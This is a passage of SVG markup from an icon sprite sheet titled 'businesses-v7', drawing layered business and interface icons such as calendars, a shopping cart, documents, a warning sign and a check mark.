	.st41{fill:#4AA0FD;}
	.st42{display:inline;fill:#E67A69;}
	.st43{display:inline;fill:#A9D774;}
</style>
<g id="Layer_1" class="st0">
	<g id="Layer_5" class="st1">
	</g>
	<g>
		<title>businesses-v7</title>
		<g class="st1">
			<path d="M20.7,4.7v6h-6v-6H20.7 M21.7,3.7h-1h-6h-1v1v6v1h1h6h1v-1v-6V3.7L21.7,3.7z"/>
		</g>
		<g class="st1">
			<path d="M10.6,4.7v6h-6v-6H10.6 M11.6,3.7h-1h-6h-1v1v6v1h1h6h1v-1v-6V3.7L11.6,3.7z"/>
		</g>
		<g class="st1">
			<path d="M20.7,14.8v6h-6v-6L20.7,14.8 M21.7,13.8h-1h-6h-1v1v6v1h1h6h1v-1v-6V13.8L21.7,13.8z"/>
		</g>
		<g class="st1">
			<path d="M10.6,14.8v6h-6v-6L10.6,14.8 M11.6,13.8h-1h-6h-1v1v6v1h1h6h1v-1v-6V13.8L11.6,13.8z"/>
		</g>
	</g>
	<g>
		<g class="st1">
			<path class="st2" d="M18.8,11c0,3.7-3,6.6-6.6,6.6c-3.7,0-6.6-3-6.6-6.6c0-3.7,3-6.6,6.6-6.6S18.8,7.4,18.8,11z"/>
			<path class="st3" d="M9,11c0-1.3,0.8-2.5,2-3"/>
			<line class="st3" x1="16.1" y1="16.4" x2="19.5" y2="20.6"/>
		</g>
	</g>
	<g id="Layer_3">
		<g class="st1">
			<g>
				<path d="M17.4,8.8c1.1,0,2,0.9,2,2s-0.9,2-2,2s-2-0.9-2-2S16.4,8.8,17.4,8.8 M17.4,7.6c-1.8,0-3.2,1.4-3.2,3.2s1.4,3.2,3.2,3.2
					s3.2-1.4,3.2-3.2S19.2,7.6,17.4,7.6L17.4,7.6z"/>
			</g>
			<g>
				<path d="M11.2,4.1c1.1,0,2,0.9,2,2s-0.9,2-2,2s-2-0.9-2-2S10.1,4.1,11.2,4.1 M11.2,2.9C9.4,2.9,8,4.3,8,6.1s1.4,3.2,3.2,3.2
					s3.2-1.4,3.2-3.2S13,2.9,11.2,2.9L11.2,2.9z"/>
			</g>
			<path class="st4" d="M15.1,17c0,0,3.3-1.4,4.5-1.6c1-0.2,1.6,0.3,2,0.6c0.5,0.4,0.3,1.1-0.3,1.3l-9.2,3.3
				c-0.7,0.2-1.4,0.2-2.1-0.1L4.6,18c-0.3-0.1-0.5-0.4-0.5-0.7v-4.2c0-0.5,0.4-0.8,0.9-0.8c0.9,0.1,2.1,0.4,3.8,1.5H9h3.3
				C14.1,13.9,15.1,15.3,15.1,17h-0.3h-6"/>
		</g>
	</g>
	<g id="Layer_4">
		<g class="st1">
			<line class="st3" x1="4.4" y1="19.6" x2="20.7" y2="19.6"/>
			<path class="st5" d="M8.6,13.4c0.4-0.9,1.1-1.6,1.9-2"/>
			<line class="st5" x1="4.3" y1="16" x2="20.7" y2="16"/>
			<line class="st5" x1="10.4" y1="5.4" x2="14.6" y2="5.4"/>
			<line class="st6" x1="12.5" y1="7.3" x2="12.5" y2="5.5"/>
			<g>
				<g>
					<line class="st5" x1="19.1" y1="8.6" x2="21.2" y2="7"/>
					<line class="st5" x1="21" y1="11.4" x2="23.4" y2="10.3"/>
				</g>
				<g>
					<line class="st5" x1="5.9" y1="8.6" x2="3.8" y2="7"/>
					<line class="st5" x1="4" y1="11.4" x2="1.6" y2="10.3"/>
				</g>
			</g>
			<path class="st5" d="M19.8,16c-0.6-0.6-0.7-1.2-0.8-1.5C18.5,11.4,16.8,9,12.5,9h-0.1c-4.3,0-6,2.4-6.5,5.5
				c-0.1,0.4-0.2,0.9-0.8,1.5"/>
		</g>
	</g>
	<g id="Layer_7">
		<g class="st1">
			<path class="st7" d="M15.8,17.2h-2.2c0,0-0.4,0.8-0.8,0.8c-0.1,0-2.9,0-3,0C9.4,18,9,17.2,9,17.2H2.7v-11"/>
			<line class="st7" x1="20" y1="6.1" x2="20" y2="12.9"/>
			<g>
				<line class="st8" x1="14.9" y1="11.1" x2="14.2" y2="10.2"/>
				<path class="st9" d="M20.8,20.4c0.2,0.1,0.7,0.2,1.1-0.1c0.4-0.3,0.5-0.8,0.4-1c-1.3-3.1-3-5.2-5.6-7.5L15.1,13
					C16.5,16.1,18.1,18.3,20.8,20.4z"/>
				<polyline class="st7" points="16.5,11.8 15.3,10.7 14.4,11.4 15.1,12.8 				"/>
				<line class="st9" x1="20.1" y1="15.4" x2="17.7" y2="17.3"/>
			</g>
			<g>
				<path class="st7" d="M11.4,17.5c0.7-1.4,2.1-1.9,3.6-2"/>
				<path class="st7" d="M11.4,6.5c0.8-1.6,2.5-2,4.3-2h2.6v6.9"/>
				<path class="st7" d="M11.4,6.5c-0.8-1.6-2.5-2-4.3-2H4.4v11H7c1.8,0,3.5,0.4,4.3,2"/>
			</g>
			<line class="st7" x1="11.4" y1="6.6" x2="11.4" y2="17.3"/>
		</g>
	</g>
	<g id="Layer_6">
		<g class="st1">
			<path class="st6" d="M17.5,15l4-7.5c0.2-0.3,0.3-0.7,0.3-1c0-1.2-1-2.2-2.2-2.2H8.9c-0.7,0-1.1,0.5-1.4,1.2l-3.8,7.1"/>
			<path class="st4" d="M15.4,16.3c1.2,0,2.2,1,2.2,2.3c0,1.2-1,2.2-2.2,2.2H3.2"/>
			<path class="st5" d="M14.7,18.7H4.8c-0.7,0-1.3-0.5-1.3-1.2c0-0.6,0.6-1.2,1.3-1.2h10.6c1.2,0,2.2-1,2.2-2.2s-1-2.2-2.2-2.2H4.8
				c-0.7,0-1.3,0.5-1.3,1.2c0,0.6,0.6,1.2,1.3,1.2h9.9"/>
			<path class="st6" d="M20.7,9c0.1,0.1,0.2,0.1,0.2,0.2c0.5,0.4,0.8,1,0.8,1.7c0,0.4-0.1,0.7-0.3,1l-4,7.4"/>
		</g>
	</g>
	<g id="Layer_8">
		<g class="st1">
			<line class="st10" x1="4" y1="10.3" x2="21" y2="10.3"/>
			<line class="st5" x1="7.7" y1="3.9" x2="7.7" y2="7.7"/>
			<line class="st5" x1="16.3" y1="3.9" x2="16.3" y2="7.7"/>
			<line class="st5" x1="12" y1="3.9" x2="12" y2="7.7"/>
			<path class="st10" d="M18,5.7h1.3c0.9,0,1.6,0.7,1.6,1.6v12.2c0,0.9-0.7,1.6-1.6,1.6H5.6c-0.9,0-1.6-0.7-1.6-1.6V7.3
				c0-0.9,0.7-1.6,1.6-1.6h2.1"/>
			<line class="st10" x1="13.8" y1="5.7" x2="16.3" y2="5.7"/>
			<line class="st10" x1="9.5" y1="5.7" x2="12" y2="5.7"/>
		</g>
		<polyline class="st11" points="9.8,15.4 12.1,17.3 15.1,13.4 		"/>
	</g>
	<g id="Layer_9">
		<g class="st1">
			<g>
				<polyline class="st12" points="12.6,8.6 12.6,12.9 10.2,14.5 				"/>
			</g>
			<path class="st13" d="M20.3,12.9c0,4.2-3.4,7.7-7.7,7.7c-4.2,0-7.7-3.4-7.7-7.7s3.4-7.7,7.7-7.7C16.9,5.2,20.3,8.7,20.3,12.9z"/>
			<g>
				<path class="st13" d="M8.5,19.6l-1.3,1.7c-0.3,0.3-0.7,0.5-1.1,0.3c-0.3-0.2-0.5-0.6-0.3-1.1l0.3-1"/>
				<path class="st13" d="M17.6,20.7l0.5,0.7c0.3,0.3,0.7,0.5,1.1,0.3c0.3-0.2,0.5-0.6,0.3-1.1l-0.9-2.9"/>
			</g>
			<g>
				<path class="st13" d="M4.3,8.5c-1.1-1.1-1-2.9,0.1-3.9c1.1-1.1,2.9-1,3.9,0.1"/>
				<path class="st13" d="M20.9,8.5c1.1-1.1,1-2.9-0.1-3.9c-1.1-1.1-2.9-1-3.9,0.1"/>
			</g>
		</g>
	</g>
	<g id="Layer_10">
		<g class="st1">
			<line class="st5" x1="14.7" y1="17.9" x2="18.1" y2="14.6"/>
			<line class="st5" x1="16.9" y1="17.9" x2="18.3" y2="16.6"/>
			<g>
				<line class="st6" x1="5.2" y1="20.6" x2="5.2" y2="12.5"/>
				<line class="st6" x1="20.2" y1="12.5" x2="20.2" y2="20.6"/>
				<line class="st6" x1="9.9" y1="12.5" x2="9.9" y2="20.6"/>
			</g>
			<line class="st5" x1="8.3" y1="15.1" x2="8.3" y2="16.2"/>
			<g>
				<path class="st4" d="M11,9.5c0,0.9-0.8,1.7-1.7,1.7s-1.7-0.8-1.7-1.7"/>
				<path class="st4" d="M14.4,9.5c0,0.9-0.8,1.7-1.7,1.7S11,10.4,11,9.5"/>
				<path class="st4" d="M17.8,9.5c0,0.9-0.8,1.7-1.7,1.7c-0.9,0-1.7-0.8-1.7-1.7"/>
				<line class="st4" x1="21.1" y1="8.1" x2="6" y2="8.1"/>
			</g>
			<path class="st4" d="M17.8,9.5c0,0.9,0.8,1.7,1.7,1.7c0.9,0,1.7-0.8,1.7-1.7V8.1l-2.1-3.7H6.3L4.2,8.1v1.5c0,0.9,0.8,1.7,1.7,1.7
				s1.7-0.8,1.7-1.7"/>
			<g>
				<line class="st4" x1="11.2" y1="6.5" x2="11.3" y2="4.4"/>
				<line class="st4" x1="8.2" y1="6.5" x2="8.7" y2="4.4"/>
				<line class="st4" x1="14.1" y1="6.5" x2="14" y2="4.4"/>
				<line class="st4" x1="17.1" y1="6.5" x2="16.6" y2="4.4"/>
			</g>
			<line class="st4" x1="3.7" y1="20.6" x2="21.7" y2="20.6"/>
		</g>
	</g>
	<g id="Layer_11">
		<g class="st1">
			<line class="st4" x1="7.2" y1="10.3" x2="20.2" y2="10.3"/>
			<line class="st6" x1="13.8" y1="7" x2="13.8" y2="13.9"/>
			<line class="st6" x1="17.7" y1="7" x2="16.8" y2="13.4"/>
			<line class="st6" x1="9.9" y1="7" x2="10.9" y2="14.3"/>
			<path class="st10" d="M20,16.8H8.3c-0.8,0-0.9-1.7,0.3-2L19.3,13l2.3-6.1H6.1"/>
			<polyline class="st4" points="7.9,13.2 5.2,4.5 3,4.5 			"/>
			<g>
				<path class="st4" d="M10.6,19.6c0,0.6-0.5,1.2-1.2,1.2c-0.6,0-1.2-0.5-1.2-1.2c0-0.6,0.5-1.2,1.2-1.2
					C10,18.4,10.6,18.9,10.6,19.6z"/>
				<path class="st4" d="M19.2,19.6c0,0.6-0.5,1.2-1.2,1.2c-0.6,0-1.2-0.5-1.2-1.2c0-0.6,0.5-1.2,1.2-1.2S19.2,18.9,19.2,19.6z"/>
			</g>
		</g>
	</g>
	<g id="Layer_12">
		<g class="st1">
			<path class="st6" d="M12.4,8.8c-0.5-1.1-1.5-3.4-1.5-4.1c0-1,0.8-1.9,1.9-1.9c1,0,1.9,0.8,1.9,1.9c0,0.8-1,3-1.5,4.1"/>
			<g>
				<path class="st6" d="M9,5.4c0.9,0.4,3.6,3.8,3.6,3.8s-4.2,0-5.2-0.4C6.5,8.3,6.1,7.2,6.5,6.3C7,5.3,8.1,4.9,9,5.4z"/>
				<path class="st6" d="M16.3,5.4c-0.9,0.4-3.6,3.8-3.6,3.8s4.2,0.1,5.2-0.3c0.9-0.4,1.4-1.6,0.9-2.5C18.4,5.3,17.3,4.9,16.3,5.4z"
					/>
			</g>
			<polyline class="st6" points="4.9,14.5 4.9,22.4 20.5,22.4 20.5,14.5 			"/>
			<polyline class="st6" points="14.1,12.9 21.7,12.9 21.7,9.1 3.7,9.1 3.7,12.9 11.2,12.9 			"/>
			<g>
				<line class="st6" x1="11.4" y1="9.2" x2="11.4" y2="22.3"/>
				<line class="st6" x1="14" y1="9.2" x2="14" y2="22.3"/>
			</g>
		</g>
	</g>
	<g id="Layer_13">
		<g class="st1">
			<line class="st4" x1="10.4" y1="16.6" x2="14.6" y2="16.6"/>
			<line class="st6" x1="18.8" y1="13.5" x2="6.2" y2="13.5"/>
			<line class="st4" x1="10.4" y1="16.5" x2="14.6" y2="16.5"/>
			<line class="st4" x1="10.4" y1="18.8" x2="14.6" y2="18.8"/>
			<path class="st10" d="M6.6,16.6H4.8c-0.5,0-0.9-0.4-0.9-0.9V8.6c0-0.5,0.4-0.9,0.9-0.9h15.4c0.5,0,0.9,0.4,0.9,0.9v7.2
				c0,0.5-0.4,0.9-0.9,0.9h-1.8"/>
			<polyline class="st6" points="17,13.5 17,21.8 8,21.8 8,13.5 			"/>
			<polyline class="st6" points="8,7.6 8,3.2 17,3.2 17,7.6 			"/>
			<g>
				<g>
					<path class="st14" d="M6.8,10.2c0,0.1-0.1,0.2-0.2,0.2s-0.2-0.1-0.2-0.2c0-0.1,0.1-0.2,0.2-0.2C6.7,10,6.8,10.1,6.8,10.2z"/>
				</g>
			</g>
		</g>
	</g>
	<g id="Layer_14">
		<g class="st1">
			<path class="st10" d="M18.6,5.2h1.9c0.6,0,1,0.5,1,1v14.3c0,0.6-0.5,1-1,1h-16c-0.6,0-1-0.5-1-1V6.3c0-0.6,0.5-1,1-1h2.9"/>
			<line class="st10" x1="14" y1="5.2" x2="16.5" y2="5.2"/>
			<line class="st10" x1="9.4" y1="5.2" x2="11.9" y2="5.2"/>
			<line class="st10" x1="5" y1="10" x2="20" y2="10"/>
			<line class="st5" x1="7.5" y1="3.4" x2="7.5" y2="7.4"/>
			<line class="st5" x1="16.6" y1="3.4" x2="16.6" y2="7.4"/>
			<line class="st5" x1="12" y1="3.4" x2="12" y2="7.4"/>
			<g>
				<g>
					<g>
						<rect x="9.6" y="15.7" class="st14" width="0.3" height="0.3"/>
					</g>
					<g>
						<rect x="6.8" y="15.7" class="st14" width="0.3" height="0.3"/>
					</g>
					<g>
						<rect x="12.4" y="15.7" class="st14" width="0.3" height="0.3"/>
					</g>
					<g>
						<rect x="15.1" y="15.7" class="st14" width="0.3" height="0.3"/>
					</g>
					<g>
						<rect x="17.9" y="15.7" class="st14" width="0.3" height="0.3"/>
					</g>
				</g>
				<g>
					<g>
						<rect x="9.6" y="12.9" class="st14" width="0.3" height="0.3"/>
					</g>
					<g>
						<rect x="12.4" y="12.9" class="st14" width="0.3" height="0.3"/>
					</g>
					<g>
						<rect x="15.1" y="12.9" class="st14" width="0.3" height="0.3"/>
					</g>
					<g>
						<rect x="17.9" y="12.9" class="st14" width="0.3" height="0.3"/>
					</g>
				</g>
				<g>
					<g>
						<rect x="9.6" y="18.4" class="st14" width="0.3" height="0.3"/>
					</g>
					<g>
						<rect x="6.8" y="18.4" class="st14" width="0.3" height="0.3"/>
					</g>
					<g>
						<rect x="12.4" y="18.4" class="st14" width="0.3" height="0.3"/>
					</g>
					<g>
						<rect x="15.1" y="18.4" class="st14" width="0.3" height="0.3"/>
					</g>
				</g>
			</g>
		</g>
	</g>
	<g id="Layer_15">
		<g class="st1">
			<g>
				<g>
					<g>
						<line class="st4" x1="17.4" y1="4.8" x2="17.4" y2="9.9"/>
					</g>
				</g>
				<polyline class="st4" points="19.7,7.1 17.4,4.8 15.1,7.1 				"/>
			</g>
			<g>
				<path class="st4" d="M3.7,19.9l3.2-7.8h14.6l-3.4,8H3.5V8.7c0-0.5,0.4-0.9,0.9-0.9h4.4l1.4,1.9h4.2"/>
			</g>
		</g>
	</g>
	<g id="Layer_16">
		<g class="st1">
			<g>
				<g>
					<g>
						<path class="st14" d="M6.9,5.3c0,0.1-0.1,0.3-0.3,0.3c-0.1,0-0.3-0.1-0.3-0.3C6.3,5.2,6.4,5,6.6,5C6.8,5.1,6.9,5.2,6.9,5.3z"
							/>
					</g>
				</g>
				<g>
					<g>
						<path class="st14" d="M6.9,11c0,0.1-0.1,0.3-0.3,0.3c-0.1,0-0.3-0.1-0.3-0.3c0-0.1,0.1-0.3,0.3-0.3S6.9,10.8,6.9,11z"/>
					</g>
				</g>
				<g>
					<g>
						<path class="st14" d="M6.9,16.6c0,0.1-0.1,0.3-0.3,0.3c-0.1,0-0.3-0.1-0.3-0.3c0-0.1,0.1-0.3,0.3-0.3
							C6.8,16.4,6.9,16.5,6.9,16.6z"/>
					</g>
				</g>
				<path class="st10" d="M3.5,6.7V3.5c0-0.6,0.5-1,1-1h12.9c0.6,0,1,0.5,1,1v10"/>
				<polyline class="st6" points="3.5,12.4 3.5,8.1 18.4,8.1 				"/>
				<path class="st6" d="M12.5,19.5h-8c-0.6,0-1-0.5-1-1v-4.7h0.7h7.7"/>
			</g>
			<path class="st15" d="M19.8,15.5h2.1c0.3,0,0.4,0.2,0.4,0.3c0.1,0.3,0.1,0.6-0.1,0.7L18,20.8c-0.3,0.3-0.8,0.3-1.1,0l-4.2-4.3
				c-0.2-0.2-0.2-0.5-0.1-0.7c0.1-0.2,0.3-0.3,0.5-0.3h2.3v-5.2"/>
		</g>
	</g>
	<g id="Layer_17">
		<g class="st1">
			<ellipse class="st7" cx="11.1" cy="8.3" rx="4.9" ry="4.9"/>
			<path class="st7" d="M2.7,21.7c0-4.7,3.8-8.4,8.4-8.4c4.7,0,8.4,3.8,8.4,8.4"/>
		</g>
		<path class="st16" d="M23.5,11.6c0,1.6-1.3,2.9-2.9,2.9s-2.9-1.3-2.9-2.9s1.3-2.9,2.9-2.9C22.2,8.7,23.5,10,23.5,11.6z"/>
		<g class="st1">
			<line class="st17" x1="21.9" y1="11.6" x2="19.2" y2="11.6"/>
			<line class="st17" x1="20.6" y1="13" x2="20.6" y2="10.2"/>
		</g>
	</g>
	<g id="Layer_19">
		<g class="st1">
			<path class="st18" d="M22.9,18c0,2.4-2,4.4-4.4,4.4s-4.4-2-4.4-4.4s2-4.4,4.4-4.4S22.9,15.6,22.9,18z"/>
			<line class="st18" x1="18.6" y1="20" x2="18.6" y2="15.9"/>
			<line class="st18" x1="16.5" y1="18" x2="20.6" y2="17.9"/>
			<g>
				<path class="st13" d="M6.8,13.5c0,0.6,0,1.9,0,1.9s0.1,0.8-4.7,2"/>
			</g>
			<g>
				<path class="st13" d="M11.7,13.5c0,0.6,0,1.9,0,1.9s-0.1,0.3,1.3,0.9"/>
				<path class="st12" d="M11.8,13.3C12.4,12.8,11.7,13.3,11.8,13.3c1.1-0.8,1.8-3.3,2-5c0.3-2.5,0-5.6-4.5-5.7l0,0
					C4.8,2.8,4.5,5.8,4.8,8.3c0.2,1.7,0.9,4.2,2,5c0,0-0.6-0.6,0,0"/>
			</g>
		</g>
	</g>
	<g id="Layer_18">
		<g class="st1">
			<g>
				<ellipse class="st7" cx="19.3" cy="13.3" rx="2.5" ry="2.5"/>
				<path class="st7" d="M15.1,20c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2"/>
			</g>
			<g>
				<line class="st10" x1="13.8" y1="21.7" x2="8" y2="21.7"/>
				<path class="st10" d="M5.7,6.6H1.8C1.3,5.7,1.4,4.7,2.1,4c0.8-0.8,2.2-0.8,3,0c0.4,0.4,0.6,0.9,0.6,1.4v14.2
					c0,1.2,1,2.1,2.1,2.1c1.2,0,2.1-1,2.1-2.1c0-0.7-0.3-1.3-0.8-1.7h4.6"/>
				<path class="st10" d="M18.7,9V5.3c0-0.5-0.2-1-0.6-1.4s-0.9-0.6-1.6-0.6h-0.6H3.6"/>
				<g>
					<g>
						<rect x="8.5" y="7.3" class="st14" width="0.3" height="0.3"/>
					</g>
					<line class="st6" x1="10.6" y1="7.5" x2="16.4" y2="7.5"/>
				</g>
				<g>
					<g>
						<rect x="8.5" y="10.6" class="st14" width="0.3" height="0.3"/>
					</g>
					<line class="st6" x1="10.6" y1="10.8" x2="14.6" y2="10.8"/>
				</g>
				<g>
					<g>
						<rect x="8.5" y="13.9" class="st14" width="0.3" height="0.3"/>
					</g>
					<line class="st6" x1="10.6" y1="14" x2="13" y2="14"/>
				</g>
			</g>
		</g>
	</g>
	<g id="Layer_20">
		<g class="st1">
			<path class="st18" d="M22.9,18c0,2.4-2,4.4-4.4,4.4s-4.4-2-4.4-4.4s2-4.4,4.4-4.4S22.9,15.6,22.9,18z"/>
			<line class="st18" x1="17.1" y1="19.4" x2="20" y2="16.5"/>
			<line class="st18" x1="17.1" y1="16.5" x2="20" y2="19.4"/>
			<g>
				<path class="st13" d="M6.8,13.5c0,0.6,0,1.9,0,1.9s0.1,0.8-4.7,2"/>
			</g>
			<g>
				<path class="st13" d="M11.7,13.5c0,0.6,0,1.9,0,1.9s-0.1,0.3,1.3,0.9"/>
				<path class="st12" d="M11.8,13.3C12.4,12.8,11.7,13.3,11.8,13.3c1.1-0.8,1.8-3.3,2-5c0.3-2.5,0-5.6-4.5-5.7l0,0
					C4.8,2.8,4.5,5.8,4.8,8.3c0.2,1.7,0.9,4.2,2,5c0,0-0.6-0.6,0,0"/>
			</g>
		</g>
	</g>
	<g id="Layer_21">
		<g class="st1">
			<path class="st19" d="M8.9,22.2v-3.1c-3.1-1.4-5.3-4.5-5.3-8.1c0-4.9,4-8.9,8.9-8.9s8.9,4,8.9,8.9c0.3,7.9-8.8,11.1-11.7,11.9
				C9.3,23,8.9,22.6,8.9,22.2z"/>
			<path class="st20" d="M13.3,8c0.4-0.4,0.4-1,0-1.4s-1-0.4-1.4,0s-0.4,1,0,1.4C12.3,8.4,12.9,8.4,13.3,8z"/>
			<path class="st20" d="M15,15.2c-0.1,0.4-0.3,0.8-0.7,1.1c-0.9,0.7-1.6,1.1-2.3,1.1s-1.1-0.3-1.1-1c0-0.2,0.1-0.6,0.2-1.1l0.5-2.4
				c0.1-0.7,0.2-1.1,0.2-1.3c0-0.4-0.2-0.6-0.5-0.6c-0.2,0-0.4,0-0.7,0.1c-0.2,0-0.4-0.1-0.3-0.3l0.1-0.3c0-0.1,0.1-0.2,0.2-0.2
				l2.8-0.5c0.2,0,0.4,0.1,0.4,0.4l-0.5,1.7l-0.7,3.4c0,0.2-0.1,0.3-0.1,0.4c-0.1,0.3,0.2,0.6,0.6,0.5C13.8,15.9,15,15.2,15,15.2z"
				/>
		</g>
	</g>
	<g id="Layer_22">
		<path class="st21" d="M11.2,4.4c0.7-1.2,1.9-1.2,2.6,0l8.9,14.3c1,1.5,0.3,2.8-1.6,2.8H3.9c-1.8,0-2.5-1.2-1.6-2.8L11.2,4.4z
			 M12.5,15.7c0.5,0,0.8-0.4,0.8-0.8V10c0-0.5-0.4-0.8-0.8-0.8c-0.5,0-0.8,0.4-0.8,0.8v4.9C11.7,15.4,12,15.7,12.5,15.7z M12.5,19
			c0.5,0,0.8-0.4,0.8-0.8c0-0.5-0.4-0.8-0.8-0.8c-0.5,0-0.8,0.4-0.8,0.8C11.7,18.7,12,19,12.5,19z"/>
	</g>
	<g id="Layer_23">
		<path class="st22" d="M3.5,3.5l17.9,17.9L3.5,3.5z"/>
		<path class="st23" d="M3.5,3.5l17.9,17.9"/>
		<path class="st22" d="M3.5,21.5l18-18L3.5,21.5z"/>
		<path class="st23" d="M3.5,21.5l18-18"/>
	</g>
	<g id="Layer_24">
		<path class="st24" d="M18.5,4.8l-9,9.2l-3-3.1l-3,3.1l6,6.1l12-12.2L18.5,4.8z"/>
	</g>
	<g id="Layer_25">
		<g class="st1">
			<path class="st6" d="M9.1,21.5v-2.9c-2.9-1.3-4.9-4.2-4.9-7.5c0-4.5,3.7-8.2,8.2-8.2s8.2,3.7,8.2,8.2c0.3,7.3-8.1,10.2-10.8,11
				C9.6,22.2,9.1,21.9,9.1,21.5z"/>
			<circle cx="12.5" cy="7.8" r="0.9"/>
			<path d="M14.4,14.3L14.4,14.3c-0.1,0.4-0.3,0.7-0.5,1c-0.7,0.6-1.3,0.9-1.9,0.9c-0.6,0-0.8-0.3-0.8-0.9c0-0.2,0-0.5,0.1-1l0.4-2
				c0.1-0.6,0.2-1,0.2-1.2c0-0.3-0.1-0.5-0.4-0.5c-0.1,0-0.3,0-0.6,0.1c-0.2,0-0.3-0.1-0.3-0.3l0,0l0.1-0.3c0-0.1,0.1-0.2,0.2-0.2
				l2.2-0.4c0.2,0,0.3,0.1,0.3,0.3L13,11.4l-0.6,2.9c0,0.1,0,0.3-0.1,0.4c0,0.3,0.2,0.5,0.4,0.4C13.5,14.9,14.4,14.3,14.4,14.3z"/>
		</g>
	</g>
	<g id="Layer_26">
		<g class="st1">
			<g>
				<line class="st25" x1="8.7" y1="12.4" x2="16.3" y2="12.4"/>
				<line class="st25" x1="8.7" y1="15.2" x2="16.3" y2="15.2"/>
				<line class="st25" x1="8.7" y1="17.9" x2="16.3" y2="17.9"/>
			</g>
			<path class="st18" d="M18.3,3.1H9.1L5.4,6.2v14.4c0,0.7,0.6,1.3,1.3,1.3h11.5c0.7,0,1.3-0.6,1.3-1.3V4.4
				C19.6,3.7,19,3.1,18.3,3.1z"/>
			<polyline class="st18" points="10.3,3.3 10.3,7.3 7.8,7.3 			"/>
		</g>
	</g>
	<g id="Layer_27">
		<g class="st1">
			<g>
				<path class="st18" d="M17.5,7V4.7c0-0.7-0.6-1.2-1.2-1.2H7.5L4,6.5v13.7c0,0.7,0.6,1.2,1.2,1.2h11c0.7,0,1.2-0.6,1.2-1.2V19"/>
				<polyline class="st18" points="8.7,3.7 8.7,7.6 6.3,7.6 				"/>
				<g>
					<line class="st25" x1="6.6" y1="12.5" x2="11.9" y2="12.5"/>
				</g>
				<g>
					<line class="st25" x1="6.6" y1="15" x2="11.8" y2="15"/>
				</g>
				<g>
					<line class="st25" x1="6.6" y1="17.5" x2="13.1" y2="17.5"/>
				</g>
			</g>
			<path class="st18" d="M21,14.1c0,2-1.6,3.7-3.7,3.7s-3.7-1.6-3.7-3.7s1.6-3.7,3.7-3.7S21,12.1,21,14.1z"/>
			<line class="st25" x1="20.5" y1="10.3" x2="19.7" y2="11.2"/>
			<line class="st12" x1="17.3" y1="14.1" x2="17.3" y2="12.1"/>
			<g>
				<g>
					<path class="st26" d="M17.7,14.1c0,0.2-0.2,0.4-0.4,0.4c-0.2,0-0.4-0.2-0.4-0.4s0.2-0.4,0.4-0.4C17.5,13.7,17.7,13.9,17.7,14.1
						z"/>
				</g>
			</g>
			<path class="st18" d="M16.1,9.4V8.9c0-0.3,0.3-0.6,0.6-0.6h1.1c0.3,0,0.6,0.3,0.6,0.6v0.5"/>
		</g>
	</g>
	<g id="Layer_28">
		<g class="st1">
			<g>
				<path class="st18" d="M16.4,8.5V5c0-0.7-0.5-1.2-1.2-1.2H6.7L3.3,6.7V20c0,0.7,0.5,1.2,1.2,1.2h10.6c0.7,0,1.2-0.5,1.2-1.2v-2.3
					"/>
				<polyline class="st18" points="7.8,4 7.8,7.7 5.5,7.7 				"/>
				<g>
					<line class="st25" x1="5.9" y1="12.5" x2="12.2" y2="12.5"/>
				</g>
				<g>
					<line class="st25" x1="5.9" y1="14.9" x2="11.3" y2="14.9"/>
				</g>
				<g>
					<line class="st25" x1="5.9" y1="17.4" x2="10.8" y2="17.4"/>
				</g>
			</g>
			<g>
				<g>
					<path class="st13" d="M16.3,16.2l-4,1.2l1.4-4l5.2-5.2C19.1,8,19.6,8.1,20,8.5l1.3,1.3c0.4,0.4,0.5,0.9,0.2,1.2L16.3,16.2z"/>
					<line class="st13" x1="16.2" y1="15.8" x2="14" y2="13.5"/>
					<line class="st13" x1="13.5" y1="17" x2="12.8" y2="16.3"/>
				</g>
				<line class="st13" x1="15.2" y1="14.7" x2="18.1" y2="11.8"/>
			</g>
			<line class="st13" x1="17.8" y1="9.5" x2="20.3" y2="12"/>
		</g>
	</g>
	<g id="Layer_29">
		<g class="st1">
			<path class="st13" d="M9.2,14.3c0,0,3.7,0,8.3,3.5V5.3c-4.2,3.5-8.3,3.5-8.3,3.5"/>
			<polyline class="st13" points="4.2,14.3 6.5,19.7 9.1,19.7 7.7,14.5 			"/>
			<g>
				<path class="st18" d="M19.8,9c0.6,0.7,1,1.6,1,2.6s-0.4,1.9-1,2.6"/>
				<path class="st18" d="M21.3,7.5c1,1.1,1.6,2.5,1.6,4s-0.6,3-1.6,4"/>
			</g>
			<path class="st18" d="M5,8.7c-1.6,0-2.9,1.3-2.9,2.9s1.3,2.9,2.9,2.9h2.7V8.7H5z"/>
		</g>
	</g>
	<g id="Layer_30">
		<g class="st1">
			<path class="st10" d="M5.1,9H4.6C4,9,3.4,9.5,3.4,10.1V21c0,0.6,0.5,1.2,1.2,1.2h15.8c0.6,0,1.2-0.5,1.2-1.2V10.1
				C21.6,9.5,21,9,20.4,9h-0.5"/>
			<g>
				<line class="st4" x1="8.2" y1="16.7" x2="4.1" y2="21.7"/>
				<line class="st4" x1="16.8" y1="16.7" x2="20.9" y2="21.7"/>
			</g>
			<g>
				<path class="st6" d="M20.2,10.1V3.7c0-0.5-0.6-0.9-1.3-0.9H8.5L4.8,4.9v5.2"/>
				<polyline class="st6" points="9.2,2.9 9.2,5.7 6.7,5.7 				"/>
			</g>
			<polyline class="st4" points="4,9.6 12.5,16.1 21,9.5 			"/>
			<g>
				<g>
					<line class="st5" x1="9.3" y1="10.1" x2="15.7" y2="10.1"/>
				</g>
				<g>
					<line class="st5" x1="9.3" y1="7.5" x2="15.7" y2="7.5"/>
				</g>
			</g>
		</g>
	</g>
	<g id="Layer_31">
		<g class="st1">
			<path class="st10" d="M17.1,13.2c-0.6,3.3-3.5,5.9-7.1,5.9c-4,0-7.2-3.2-7.2-7.2S6,4.7,10,4.7c3.5,0,6.4,2.5,7.1,5.9"/>
			<path class="st10" d="M14.3,13.2c-0.5,1.8-2.2,3.1-4.2,3.1c-2.4,0-4.4-1.9-4.4-4.4c0-2.4,1.9-4.4,4.4-4.4c2,0,3.6,1.3,4.2,3.1"/>
			<path class="st10" d="M11.3,13.2c-0.3,0.3-0.8,0.5-1.3,0.5c-1,0-1.8-0.8-1.8-1.8S9,10.1,10,10.1c0.5,0,0.9,0.2,1.2,0.5"/>
			<line class="st4" x1="10.1" y1="11.9" x2="20.8" y2="11.9"/>
			<line class="st4" x1="20.8" y1="11.9" x2="22.1" y2="10.3"/>
			<line class="st4" x1="22.1" y1="13.5" x2="20.8" y2="11.9"/>
			<line class="st4" x1="18.3" y1="11.9" x2="19.6" y2="10.3"/>
